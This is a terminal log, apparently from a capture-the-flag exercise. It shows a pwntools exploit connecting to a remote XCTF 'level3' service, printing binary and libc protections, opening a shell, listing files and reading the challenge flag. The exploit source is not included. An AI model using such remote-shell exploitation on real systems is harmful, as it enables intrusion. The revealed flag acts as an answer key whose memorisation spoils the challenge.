 ✘ pwn@Rj45 ~/pwn/xctf/level3 python level3.py
[+] Opening connection to 111.198.29.45 on port 36318: Done
[*] '/home/pwn/pwn/xctf/level3/level3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] '/home/pwn/pwn/xctf/level3/libc_32.so.6'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Switching to interactive mode
Input:
$ ls
bin
dev
flag
level3
lib
lib32
lib64
$ cat flag
cyberpeace{83328676fddea46ce290cc918ba47d85}
$
bin
pwn
snap
tools
Wallpapers
env_setup.sh
note